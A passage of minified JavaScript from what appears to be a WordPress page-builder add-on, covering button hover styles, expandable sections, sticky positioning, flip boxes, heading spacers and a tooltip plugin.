g=jQuery("#"+c).parent();if("full"==e&&(g=jQuery("body"),f="false"),"ex-full"==e&&(g=jQuery("html"),f="false"),!isNaN(e))for(var a=0;e>a&&"HTML"!=g.prop("tagName");a++)g=g.parent();if(0==e||"0"==e)var h=g.width();else var h=g.outerWidth();var i=g.offset().left,j=jQuery("#"+d).offset().left,k=i-j;jQuery("#"+d).css({width:h}),(0!=e||"0"!=e)&&jQuery("#"+d).css({"margin-left":k})})}a(),jQuery(window).load(function(){a()}),jQuery(window).resize(function(){a()}),jQuery(".ui-tabs").bind("tabsactivate",function(b,c){jQuery(this).find(".ultimate-map-wrapper").length>0&&a()}),jQuery(".ui-accordion").bind("accordionactivate",function(b,c){jQuery(this).find(".ultimate-map-wrapper").length>0&&a()}),jQuery(document).on("onUVCModalPopupOpen",function(){a()}),jQuery(document).on("UVCMapResize",function(){a()})}),function(a){a(document).ready(function(){var b=a(window).width();if(b>300&&768>b);else if(b>768&&1015>b);else;a(document).on("mouseenter",".ult_dual1",function(){var b=a(this).find(".ult-dual-btn-1").attr("class"),c=b.split(" "),b=c[1]+c[2];if("Style1"==b){var d=a(this).find(".ult-dual-btn-1").data("bghovercolor");a(this)[0].style.setProperty("background-color",d,"important")}if("Style2"==b)var d=a(this).find(".ult-dual-btn-1").data("bghovercolor");if("Style3"==b){var d=a(this).find(".ult-dual-btn-1").data("bghovercolor");a(this).css({"box-shadow":" inset 0 0 20px 50px "+d})}if("undefined"!=b){var e=a(this).find(".ult-dual-btn-1").data("icon_hover_color");a(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:e});var f=a(this).find(".ult-dual-btn-1").data("iconbghovercolor");a(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:f});var g=a(this).find(".ult-dual-btn-1").data("iconhoverborder");a(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":g}),a(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:f}),a(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":g});var h=a(this).find(".ult-dual-btn-1").data("texthovercolor");a(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:h})}}),a(document).on("mouseleave",".ult_dual1",function(){var b=a(this).find(".ult-dual-btn-1").attr("class"),c=b.split(" "),b=c[1]+c[2];if("Style1"==b){var d=a(this).find(".ult-dual-btn-1").data("bgcolor");a(this)[0].style.setProperty("background-color",d,"important")}if("Style2"==b)var d=a(this).find(".ult-dual-btn-1").data("bgcolor");if("Style3"==b){var d=a(this).find(".ult-dual-btn-1").data("bgcolor");a(this).css({"box-shadow":"inset 0px 0 0 0 "+d})}if("undefined"!=b){var e=a(this).find(".ult-dual-btn-1").data("icon_color");a(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:e});var f=a(this).find(".ult-dual-btn-1").data("textcolor");a(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:f});var g=a(this).find(".ult-dual-btn-1").data("iconbgcolor");a(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:g});var h=a(this).find(".ult-dual-btn-1").data("iconborder");a(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":h}),a(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:g}),a(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":h})}}),a(document).on("mouseenter",".ult_dual2",function(){var b=a(this).find(".ult-dual-btn-2").attr("class"),c=b.split(" "),b=c[1]+c[2];if("Style1"==b){var d=a(this).find(".ult-dual-btn-2").data("bghovercolor");a(this)[0].style.setProperty("background-color",d,"important")}if("Style2"==b)var d=a(this).find(".ult-dual-btn-2").data("bghovercolor");if("Style3"==b){var d=a(this).find(".ult-dual-btn-2").data("bghovercolor");a(this).css({"box-shadow":" inset 0 0 20px 50px "+d})}if("undefined"!=b){var e=a(this).find(".ult-dual-btn-2").data("icon_hover_color");a(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:e});var f=a(this).find(".ult-dual-btn-2").data("texthovercolor");a(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:f});var g=a(this).find(".ult-dual-btn-2").data("iconbghovercolor");a(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:g});var h=a(this).find(".ult-dual-btn-2").data("iconhoverborder");a(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":h}),a(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:g}),a(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":h})}}),a(document).on("mouseleave",".ult_dual2",function(){var b=a(this).find(".ult-dual-btn-2").attr("class"),c=b.split(" "),b=c[1]+c[2];if("Style1"==b){var d=a(this).find(".ult-dual-btn-2").data("bgcolor");a(this)[0].style.setProperty("background-color",d,"important")}if("Style2"==b)var d=a(this).find(".ult-dual-btn-2").data("bgcolor");if("Style3"==b){var d=a(this).find(".ult-dual-btn-2").data("bghovercolor");a(this).css({"box-shadow":" inset 0 0 0 0 "+d})}if("undefined"!=b){var e=a(this).find(".ult-dual-btn-2").data("icon_color");a(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:e});var f=a(this).find(".ult-dual-btn-2").data("textcolor");a(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:f});var g=a(this).find(".ult-dual-btn-2").data("iconbgcolor");a(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:g});var h=a(this).find(".ult-dual-btn-2").data("iconborder");a(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":h}),a(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:g}),a(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":h})}})}),a(document).on("mouseenter",".ult_main_dualbtn",function(){a(this).data("bhcolor")}),a(document).on("mouseleave",".ult_main_dualbtn",function(){a(this).data("bcolor")})}(jQuery),jQuery(document).ready(function(a){jQuery(".ult_main_dualbtn").each(function(a){var b=jQuery(this).find(".ult_dual1").outerHeight();b=parseInt(b);var c=jQuery(this).find(".ult_dual2").outerHeight();c=parseInt(c),b>c?(jQuery(this).find(".ult_dual2").css({height:b}),jQuery(this).find(".ult_dual1").css({height:b})):c>b?(jQuery(this).find(".ult_dual1").css({height:c}),jQuery(this).find(".ult_dual2").css({height:c})):b==c&&(jQuery(this).find(".ult_dual1").css({height:c}),jQuery(this).find(".ult_dual2").css({height:c}))})}),jQuery(document).ready(function(a){recallme(),jQuery(window).load(function(){recallme()}),jQuery(window).resize(function(){recallme()})}),jQuery(document).ready(function(){jQuery(".ult_exp_content").hide(),jQuery(".ult_exp_section").click(function(){var a=jQuery(this).data("effect");if(jQuery(this).toggleClass("ult_active_section"),jQuery(this).next(".ult_exp_content").toggleClass("ult_active_section"),"slideToggle"==a&&jQuery(this).next(".ult_exp_content").slideToggle(500),"fadeToggle"==a){var b=jQuery(this).next(".ult_exp_content");b.is(":visible")?b.fadeTo(500,0,function(){b.slideUp()}):b.slideDown(function(){b.fadeTo(500,1)})}jQuery(this).trigger("select")}),jQuery(".ult_exp_section").select(function(){var a=jQuery(this).data("title"),b=jQuery(this).data("newtitle"),c=jQuery(this).data("icon"),d=jQuery(this).data("newicon"),e=jQuery(this).data("img"),f=jQuery(this).data("newimg"),g=jQuery(this).data("activetitle"),h=jQuery(this).data("activebg"),i=jQuery(this).data("activeicon"),j=jQuery(this).data("activeiconbg"),k=jQuery(this).data("activeborder");jQuery(this).css({color:g}),jQuery(this).parent().find(".ult_exp_section").css({background:h}),jQuery(this).find(".ult_expsection_icon").css({color:i}),jQuery(this).find(".ult_expsection_icon").css({background:j}),jQuery(this).find(".ult_expsection_icon").css({"border-color":k}),a!=b&&jQuery(this).find(".ult_expheader").stop().css("opacity","0.1").html(function(c,d){return d==b?a:b}).animate({opacity:1},300),jQuery(this).hasClass("ult_active_section")?(c!==d&&(jQuery(this).find(".ult_ex_icon").removeClass(c),jQuery(this).find(".ult_ex_icon").fadeOut(100).switchClass(c,d,1500,"easeInOutQuad").fadeIn(300)),e!==f&&jQuery(this).find(".ult_exp_img").fadeOut(200).attr("src",f).fadeIn(500)):(c!==d&&(jQuery(this).find(".ult_ex_icon").removeClass(d),jQuery(this).find(".ult_ex_icon").fadeOut(100).switchClass(d,c,1500,"easeInOutQuad").fadeIn(300)),e!==f&&jQuery(this).find(".ult_exp_img").fadeOut(200).attr("src",e).fadeIn(500))})}),jQuery(document).ready(function(){function a(){jQuery(".ult_exp_section_layer").each(function(a,b){jQuery(b).css({"margin-left":0});var c=jQuery(b).find(".ult_exp_section").data("override");if(0!=c){var d="true";if(jQuery(b).parents(".wpb_row").length>0)var e=jQuery(b).parents(".wpb_column");else if(jQuery(b).parents(".wpb_column").length>0)var e=jQuery(b).parents(".wpb_row");else var e=jQuery(b).parent();if("full"==c&&(e=jQuery("body"),d="false"),"ex-full"==c&&(e=jQuery("html"),d="false"),!isNaN(c))for(var a=1;c>a&&"HTML"!=e.prop("tagName");a++)e=e.parent();if("false"==d)var f=e.outerWidth();else var f=e.width();var g=e.offset().left,h=jQuery(b).offset().left,i=g-h;"false"==d?jQuery(b).css({width:f,"margin-left":i}):jQuery(b).css({width:f})}})}jQuery(".ult_exp_section").hover(function(){var a=jQuery(this).data("texthover"),b=jQuery(this).data("ihover"),c=(jQuery(this).data("cnthvrbg"),jQuery(this).data("headerhover")),d=jQuery(this).data("icnhvrbg"),e=jQuery(this).data("icnhvrborder");jQuery(this).hasClass("ult_active_section")||(jQuery(this).css({color:a,background:c}),jQuery(this).find(".ult_expsection_icon").css({color:b}),jQuery(this).find(".ult_expsection_icon").css({background:d}),jQuery(this).find(".ult_expsection_icon").css({"border-color":e}))},function(){var a=jQuery(this).data("textcolor"),b=jQuery(this).data("icncolor"),c=(jQuery(this).data("cntbg"),jQuery(this).data("headerbg")),d=jQuery(this).data("icnbg"),e=jQuery(this).data("icnborder");jQuery(this).hasClass("ult_active_section")||(jQuery(this).css({color:a,background:c}),jQuery(this).find(".ult_expsection_icon").css({color:b}),jQuery(this).find(".ult_expsection_icon").css({background:d}),jQuery(this).find(".ult_expsection_icon").css({"border-color":e}))}),jQuery(".ult_exp_content").hover(function(){jQuery(this).parent().find(".ult_exp_section").data("cnthvrbg")},function(){jQuery(this).parent().find(".ult_exp_section").data("cntbg")}),jQuery(window).resize(function(){a()}),a()}),jQuery(document).ready(function(){jQuery(".ult_exp_section").select(function(){var a=jQuery(this).data("height");if(0!=a){var b=jQuery(this).offset().top,c=parseInt(b)-a;jQuery("html, body").animate({scrollTop:c},1200)}})});var fixto=function(a,b,c){function d(){this._vendor=null}function e(){var a=!1,b=c.createElement("div"),d=c.createElement("div");b.appendChild(d),b.style[n]="translate(0)",b.style.marginTop="10px",b.style.visibility="hidden",d.style.position="fixed",d.style.top=0,c.body.appendChild(b);var e=d.getBoundingClientRect();return e.top>0&&(a=!0),c.body.removeChild(b),a}function f(b,c,d){this.child=b,this._$child=a(b),this.parent=c,this.options={className:"fixto-fixed",top:0},this._setOptions(d)}function g(a,b,c){f.call(this,a,b,c),this._replacer=new j.MimicNode(a),this._ghostNode=this._replacer.replacer,this._saveStyles(),this._saveViewportHeight(),this._proxied_onscroll=this._bind(this._onscroll,this),this._proxied_onresize=this._bind(this._onresize,this),this.start()}function h(a,b,c){f.call(this,a,b,c),this.start()}var i=function(){var a={getAll:function(a){return c.defaultView.getComputedStyle(a)},get:function(a,b){return this.getAll(a)[b]},toFloat:function(a){return parseFloat(a,10)||0},getFloat:function(a,b){return this.toFloat(this.get(a,b))},_getAllCurrentStyle:function(a){return a.currentStyle}};return c.documentElement.currentStyle&&(a.getAll=a._getAllCurrentStyle),a}(),j=function(){function b(a){this.element=a,this.replacer=c.createElement("div"),this.replacer.style.visibility="hidden",this.hide(),a.parentNode.insertBefore(this.replacer,a)}b.prototype={replace:function(){var a=this.replacer.style,b=i.getAll(this.element);a.width=this._width(),a.height=this._height(),a.marginTop=b.marginTop,a.marginBottom=b.marginBottom,a.marginLeft=b.marginLeft,a.marginRight=b.marginRight,a.cssFloat=b.cssFloat,a.styleFloat=b.styleFloat,a.position=b.position,a.top=b.top,a.right=b.right,a.bottom=b.bottom,a.left=b.left,a.display=b.display},hide:function(){this.replacer.style.display="none"},_width:function(){return this.element.getBoundingClientRect().width+"px"},_widthOffset:function(){return this.element.offsetWidth+"px"},_height:function(){return this.element.getBoundingClientRect().height+"px"},_heightOffset:function(){return this.element.offsetHeight+"px"},destroy:function(){a(this.replacer).remove();for(var b in this)this.hasOwnProperty(b)&&(this[b]=null)}};var d=c.documentElement.getBoundingClientRect();return d.width||(b.prototype._width=b.prototype._widthOffset,b.prototype._height=b.prototype._heightOffset),{MimicNode:b,computedStyle:i}}();d.prototype={_vendors:{webkit:{cssPrefix:"-webkit-",jsPrefix:"Webkit"},moz:{cssPrefix:"-moz-",jsPrefix:"Moz"},ms:{cssPrefix:"-ms-",jsPrefix:"ms"},opera:{cssPrefix:"-o-",jsPrefix:"O"}},_prefixJsProperty:function(a,b){return a.jsPrefix+b[0].toUpperCase()+b.substr(1)},_prefixValue:function(a,b){return a.cssPrefix+b},_valueSupported:function(a,b,c){try{return c.style[a]=b,c.style[a]===b}catch(d){return!1}},propertySupported:function(a){return void 0!==c.documentElement.style[a]},getJsProperty:function(a){if(this.propertySupported(a))return a;if(this._vendor)return this._prefixJsProperty(this._vendor,a);var b;for(var c in this._vendors)if(b=this._prefixJsProperty(this._vendors[c],a),this.propertySupported(b))return this._vendor=this._vendors[c],b;return null},getCssValue:function(a,b){var d=c.createElement("div"),e=this.getJsProperty(a);if(this._valueSupported(e,b,d))return b;var f;if(this._vendor&&(f=this._prefixValue(this._vendor,b),this._valueSupported(e,f,d)))return f;for(var g in this._vendors)if(f=this._prefixValue(this._vendors[g],b),this._valueSupported(e,f,d))return this._vendor=this._vendors[g],f;return null}};var k,l,m=new d,n=m.getJsProperty("transform"),o=m.getCssValue("position","sticky"),p=m.getCssValue("position","fixed"),q="Microsoft Internet Explorer"===navigator.appName;q&&(l=parseFloat(navigator.appVersion.split("MSIE")[1])),f.prototype={_mindtop:function(){var a=0;if(this._$mind)for(var b,c,d=0,e=this._$mind.length;e>d;d++)if(b=this._$mind[d],c=b.getBoundingClientRect(),c.height)a+=c.height;else{var f=i.getAll(b);a+=b.offsetHeight+i.toFloat(f.marginTop)+i.toFloat(f.marginBottom)}return a},stop:function(){this._stop(),this._running=!1},start:function(){this._running||(this._start(),this._running=!0)},destroy:function(){this.stop(),this._destroy(),this._$child.removeData("fixto-instance");for(var a in this)this.hasOwnProperty(a)&&(this[a]=null)},_setOptions:function(b){a.extend(this.options,b),this.options.mind&&(this._$mind=a(this.options.mind)),this.options.zIndex&&(this.child.style.zIndex=this.options.zIndex)},setOptions:function(a){this._setOptions(a),this.refresh()},_stop:function(){},_start:function(){},_destroy:function(){},refresh:function(){}},g.prototype=new f,a.extend(g.prototype,{_bind:function(a,b){return function(){return a.call(b)}},_toresize:8===l?c.documentElement:b,_onscroll:function(){if(this._scrollTop=c.documentElement.scrollTop||c.body.scrollTop,this._parentBottom=this.parent.offsetHeight+this._fullOffset("offsetTop",this.parent),this.options.mindBottomPadding!==!1&&(this._parentBottom-=i.getFloat(this.parent,"paddingBottom")),this.fixed){if(this._scrollTop>this._parentBottom||this._scrollTop<this._fullOffset("offsetTop",this._ghostNode)-this.options.top-this._mindtop())return void this._unfix();this._adjust()}else{var a=i.getAll(this.child);this._scrollTop<this._parentBottom&&this._scrollTop>this._fullOffset("offsetTop",this.child)-this.options.top-this._mindtop()&&this._viewportHeight>this.child.offsetHeight+i.toFloat(a.marginTop)+i.toFloat(a.marginBottom)&&(this._fix(),this._adjust())}},_adjust:function(){var a=0,b=this._mindtop(),c=0,d=i.getAll(this.child),e=null;k&&(e=this._getContext(),console.log(e),e&&(console.log(e.getBoundingClientRect()),e.getBoundingClientRect().top>0?a-=e.getBoundingClientRect().top:a=Math.abs(e.getBoundingClientRect().top),console.log("Context top"+a))),c=this._parentBottom-this._scrollTop-(this.child.offsetHeight+i.toFloat(d.marginBottom)+b+this.options.top),c>0&&(c=0),this.child.style.top=c+b+a+this.options.top-i.toFloat(d.marginTop)+"px"},_fullOffset:function(a,b,c){for(var d=b[a],e=b.offsetParent;null!==e&&e!==c;)d+=e[a],e=e.offsetParent;return d},_getContext:function(){for(var a,b,d=this.child,e=null;!e;){if(a=d.parentNode,a===c.documentElement)return null;if(b=i.getAll(a),"none"!==b[n]){e=a;break}d=a}return e},_fix:function(){var a=this.child,b=a.style,d=i.getAll(a),e=a.getBoundingClientRect().left,f=d.width;if(this._saveStyles(),c.documentElement.currentStyle&&(f=a.offsetWidth-(i.toFloat(d.paddingLeft)+i.toFloat(d.paddingRight)+i.toFloat(d.borderLeftWidth)+i.toFloat(d.borderRightWidth))+"px"),k){var g=this._getContext();g&&(e=a.getBoundingClientRect().left-g.getBoundingClientRect().left)}this._replacer.replace(),b.left=e-i.toFloat(d.marginLeft)+"px",b.width=f,b.position="fixed",b.top=this._mindtop()+this.options.top-i.toFloat(d.marginTop)+"px",console.log("childStyle.top: "+b.top),this._$child.addClass(this.options.className),this.fixed=!0},_unfix:function(){var a=this.child.style;this._replacer.hide(),a.position=this._childOriginalPosition,a.top=this._childOriginalTop,a.width=this._childOriginalWidth,a.left=this._childOriginalLeft,this._$child.removeClass(this.options.className),this.fixed=!1},_saveStyles:function(){var a=this.child.style;this._childOriginalPosition=a.position,this._childOriginalTop=a.top,this._childOriginalWidth=a.width,this._childOriginalLeft=a.left},_onresize:function(){this.refresh()},_saveViewportHeight:function(){this._viewportHeight=b.innerHeight||c.documentElement.clientHeight;
},_stop:function(){this._unfix(),a(b).unbind("scroll",this._proxied_onscroll),a(this._toresize).unbind("resize",this._proxied_onresize)},_start:function(){this._onscroll(),a(b).bind("scroll",this._proxied_onscroll),a(this._toresize).bind("resize",this._proxied_onresize)},_destroy:function(){this._replacer.destroy()},refresh:function(){this._saveViewportHeight(),this._unfix(),this._onscroll()}}),h.prototype=new f,a.extend(h.prototype,{_start:function(){var a=i.getAll(this.child);this._childOriginalPosition=a.position,this._childOriginalTop=a.top,this.child.style.position=o,this.refresh()},_stop:function(){this.child.style.position=this._childOriginalPosition,this.child.style.top=this._childOriginalTop},refresh:function(){this.child.style.top=this._mindtop()+this.options.top+"px"}});var r=function(a,b,c){return o&&!c||o&&c&&c.useNativeSticky!==!1?new h(a,b,c):p?(void 0===k&&(k=e()),new g(a,b,c)):"Neither fixed nor sticky positioning supported"};return 8>l&&(r=function(){return"not supported"}),a.fn.fixTo=function(b,c){var d=a(b),e=0;return this.each(function(){var f=a(this).data("fixto-instance");if(f){var g=b;f[g].call(f,c)}else a(this).data("fixto-instance",r(this,d[e],c));e++})},{FixToContainer:g,fixTo:r,computedStyle:i,mimicNode:j}}(window.jQuery,window,document);!function(a,b,c){function d(){a(".flip-box").each(function(c,d){var e=(a(document).width(),b.innerWidth);if(""!=e)if(e>=768){var f=a(this).attr("data-min-height")||"";if(""!=f){if(a(this).hasClass("ifb-custom-height")){if(a(this).css("height",f),a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var g=(a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle"),a(this).find(".ifb-back").outerHeight());g=parseInt(f);var h=a(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h),h>=g&&a(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(a(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var i=a(this).find(".ifb-front").outerHeight();i=parseInt(f);var j=a(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();j=parseInt(j),j>=i&&a(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else if(a(this).hasClass("ifb-jq-height")){var k=a(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();k=parseInt(k);var l=a(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();l=parseInt(l),k>=l?a(this).find(".ifb-face").css("height",k):a(this).find(".ifb-face").css("height",l)}else if(a(this).hasClass("ifb-auto-height")&&a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var g=(a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle"),a(this).find(".ifb-back").outerHeight());g=parseInt(g);var h=a(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h),h>=g&&a(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else{var f=a(this).attr("data-min-height")||"";if(a(this).hasClass("style_9")){a(this).css("height","initial");var m=a(this).find(".ifb-front-1 .ifb-front").outerHeight(),n=a(this).find(".ifb-back-1 .ifb-back").outerHeight();m>n?a(this).css("height",m):a(this).css("height",n)}else if(a(this).hasClass("ifb-jq-height")){var k=a(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();k=parseInt(k);var l=a(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();l=parseInt(l),k>=l?a(this).find(".ifb-face").css("height",k):a(this).find(".ifb-face").css("height",l)}else if(a(this).hasClass("ifb-auto-height")){if(a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var g=(a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle"),a(this).find(".ifb-back").outerHeight());g=parseInt(g);var h=a(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h),h>g&&a(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else if(a(this).hasClass("ifb-custom-height")){if(""!=f){if(a(this).css("height",f),a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var g=(a(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle"),a(this).find(".ifb-back").outerHeight());g=parseInt(g);var h=a(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h),h>=g&&a(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(a(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var i=a(this).find(".ifb-front").outerHeight();i=parseInt(i);var j=a(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();j=parseInt(j),j>=i?a(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle"):a(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else a(this).css("height","initial")}})}a(b).load(function(a){d()}),a(document).ready(function(a){d()}),a(b).resize(function(a){d()})}(jQuery,window),function(a){function b(){var a=0;$jh(".uvc-heading").each(function(){var b,c,d,e=$jh(this).outerWidth(),f=$jh(this).attr("data-hline_width"),g=$jh(this).attr("data-hicon_type"),h=$jh(this).attr("data-halign"),i=$jh(this).attr("data-hspacer");if("line_with_icon"==i){var j=$jh(this).attr("id");a=$jh(this).attr("data-hfixer"),a="undefined"==typeof a||""===a?0:parseInt(a);var k=e/2;$jh(this).find(".dynamic_ultimate_heading_css").remove(),d="auto"==f||f>e?e:f;var l=d/2;"selector"==g?(c=$jh(this).find(".aio-icon").outerWidth(),b=$jh(this).find(".aio-icon").outerHeight()):(c=$jh(this).find(".aio-icon-img").outerWidth(),b=$jh(this).find(".aio-icon-img").outerHeight());var m=c/2,n=k-m+c+a,o=l;if(b+=3,$jh(this).find(".uvc-heading-spacer").height(b),"center"==h){$jh(this).find(".aio-icon-img").css({margin:"0 auto"});var p="#"+j+" .uvc-heading-spacer.line_with_icon:before{right:"+n+"px;}#"+j+" .uvc-heading-spacer.line_with_icon:after{left:"+n+"px;}"}else if("left"==h){$jh(this).find(".aio-icon-img").css({"float":h});var p="";p=""!=d?"#"+j+" .uvc-heading-spacer.line_with_icon:before{left:"+(c+a)+"px;right:auto;}#"+j+" .uvc-heading-spacer.line_with_icon:after{left:"+(o+c+a)+"px;right:auto;}":"#"+j+" .uvc-heading-spacer.line_with_icon:before{right:"+(n-c-2*a)+"px;}#"+j+" .uvc-heading-spacer.line_with_icon:after{left:"+(n-a)+"px;}"}else if("right"==h){$jh(this).find(".aio-icon-img").css({"float":h});var p="";p=""!=d?"#"+j+" .uvc-heading-spacer.line_with_icon:before{right:"+(c+a)+"px;left:auto;}#"+j+" .uvc-heading-spacer.line_with_icon:after{right:"+(o+c+a)+"px;left:auto;}":"#"+j+" .uvc-heading-spacer.line_with_icon:before{right:"+(n-a)+"px;}#"+j+" .uvc-heading-spacer.line_with_icon:after{left:"+(n-c-2*a)+"px;}"}var q=$jh(this).attr("data-hborder_style"),r=$jh(this).attr("data-hborder_color"),s=$jh(this).attr("data-hborder_height");"auto"==f&&"center"==h&&(o=Math.floor(o-c+a));var t='<div class="dynamic_ultimate_heading_css"><style>#'+j+" .uvc-heading-spacer.line_with_icon:before, #"+j+" .uvc-heading-spacer.line_with_icon:after{width:"+o+"px;border-style:"+q+";border-color:"+r+";border-bottom-width:"+s+"px;}"+p+"</style></div>";$jh(this).prepend(t)}else"line_only"==i&&("right"==h||"left"==h?$jh(this).find(".uvc-heading-spacer").find(".uvc-headings-line").css({"float":h}):$jh(this).find(".uvc-heading-spacer").find(".uvc-headings-line").css({margin:"0 auto"}))})}$jh=a.noConflict(),$jh(document).ready(function(a){b(),$jh(window).resize(function(a){b()})}),a(window).load(function(a){b(),jQuery(".ult_exp_section").select(function(){var a=jQuery(this).parent().find(".uvc-heading").length;a>0&&b()})})}(jQuery),function(a){function b(){a(".ultimate-call-to-action").each(function(b,c){var d=a(c).data("override");if(0!=d){a(c).css({"margin-left":0});var e="true";if(a(c).parents(".wpb_row").length>0)var f=a(c).parents(".wpb_row");else if(a(c).parents(".wpb_column").length>0)var f=a(c).parents(".wpb_column");else var f=a(c).parent();if("full"==d&&(f=a("body"),e="false"),"ex-full"==d&&(f=a("html"),e="false"),!isNaN(d))for(var b=1;d>=b&&"HTML"!=f.prop("tagName");b++)f=f.parent();var g=f.outerWidth(),h=a(c).offset().left,i=(a(c).position().left,f.offset().left),j=f.position().left,k=i-h;"full"!=d&&"ex-full"!=d&&(k=i-j),a(c).css({width:g,"margin-left":k})}})}a(document).ready(function(){a(document).on("mouseenter",".ultimate-call-to-action",function(){a(this).addClass("ultimate-call-to-action-hover");var b=a(this).data("background-hover");a(this).css({"background-color":b})}),a(document).on("mouseleave",".ultimate-call-to-action",function(){a(this).removeClass("ultimate-call-to-action-hover");var b=a(this).data("background");a(this).css({"background-color":b})}),b(),a(window).resize(function(){b()})})}(jQuery),function(a,b,c){function d(b,c){this.bodyOverflowX,this.callbacks={hide:[],show:[]},this.checkInterval=null,this.Content,this.$el=a(b),this.$elProxy,this.elProxyPosition,this.enabled=!0,this.options=a.extend({},i,c),this.mouseIsOverProxy=!1,this.namespace="ult-tooltipster-"+Math.round(1e5*Math.random()),this.Status="hidden",this.timerHide=null,this.timerShow=null,this.$tooltip,this.options.iconTheme=this.options.iconTheme.replace(".",""),this.options.theme=this.options.theme.replace(".",""),this._init()}function e(b,c){var d=!0;return a.each(b,function(a,e){return"undefined"==typeof c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function f(){return!k&&j}function g(){var a=c.body||c.documentElement,b=a.style,d="transition";if("string"==typeof b[d])return!0;v=["Moz","Webkit","Khtml","O","ms"],d=d.charAt(0).toUpperCase()+d.substr(1);for(var e=0;e<v.length;e++)if("string"==typeof b[v[e]+d])return!0;return!1}var h="ulttooltipster",i={animation:"fade",arrow:!0,arrowColor:"",autoClose:!0,content:null,contentAsHTML:!1,contentCloning:!0,debug:!0,delay:200,minWidth:0,ultCustomTooltipStyle:!1,ultContentStyle:null,ultBaseStyle:null,maxWidth:null,functionInit:function(a,b){},functionBefore:function(a,b){b()},functionReady:function(a,b){},functionAfter:function(a){},icon:"(?)",iconCloning:!0,iconDesktop:!1,iconTouch:!1,iconTheme:"ult-tooltipster-icon",interactive:!1,interactiveTolerance:350,multiple:!1,offsetX:0,offsetY:0,onlyOne:!1,position:"top",positionTracker:!1,speed:350,timer:0,theme:"ult-tooltipster-default",touchDevices:!0,trigger:"hover",updateAnimation:!0,ult_adv_id:0,ultimate_target:0,responsive_json_new:0};d.prototype={_init:function(){var b=this;if(c.querySelector){if(null!==b.options.content)b._content_set(b.options.content);else{var d=b.$el.attr("title");"undefined"==typeof d&&(d=null),b._content_set(d)}var e=b.options.functionInit.call(b.$el,b.$el,b.Content);"undefined"!=typeof e&&b._content_set(e),b.$el.removeAttr("title").addClass("ult-tooltipstered"),!j&&b.options.iconDesktop||j&&b.options.iconTouch?("string"==typeof b.options.icon?(b.$elProxy=a('<span class="'+b.options.iconTheme+'"></span>'),b.$elProxy.text(b.options.icon)):b.options.iconCloning?b.$elProxy=b.options.icon.clone(!0):b.$elProxy=b.options.icon,b.$elProxy.insertAfter(b.$el)):b.$elProxy=b.$el,"hover"==b.options.trigger?(b.$elProxy.on("mouseenter."+b.namespace,function(){(!f()||b.options.touchDevices)&&(b.mouseIsOverProxy=!0,b._show())}).on("mouseleave."+b.namespace,function(){(!f()||b.options.touchDevices)&&(b.mouseIsOverProxy=!1)}),j&&b.options.touchDevices&&b.$elProxy.on("touchstart."+b.namespace,function(){b._showNow()})):"click"==b.options.trigger&&b.$elProxy.on("click."+b.namespace,function(){(!f()||b.options.touchDevices)&&b._show()})}},_responsive:function(){var a="",b="",c="",d="",e="",f="";jQuery(".ult-responsive").each(function(g,h){var 